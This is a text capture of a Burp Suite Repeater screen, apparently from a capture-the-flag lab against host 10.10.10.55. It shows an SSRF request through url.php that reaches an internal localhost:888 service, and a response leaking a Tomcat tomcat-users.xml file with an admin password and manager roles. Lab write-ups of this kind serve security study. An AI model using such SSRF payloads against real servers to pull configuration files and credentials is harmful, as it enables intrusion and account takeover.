 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.10.55:60000 ?
Request
Raw Params Headers Hex
GET /url.php?path=http%3a//localhost%3a888/%3fdoc%3dbackup HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
NOTE:  By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application.  If you wish to use this app,
you must define such a user - the username and password are arbitrary. It is
strongly recommended that you do NOT use one of the users in the commented out
section below since they are intended for use with the examples web
application.
-->
<!--
NOTE:  The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
</tomcat-users>
? < + > bac 0 matches
Done 2,463 bytes | 544 millis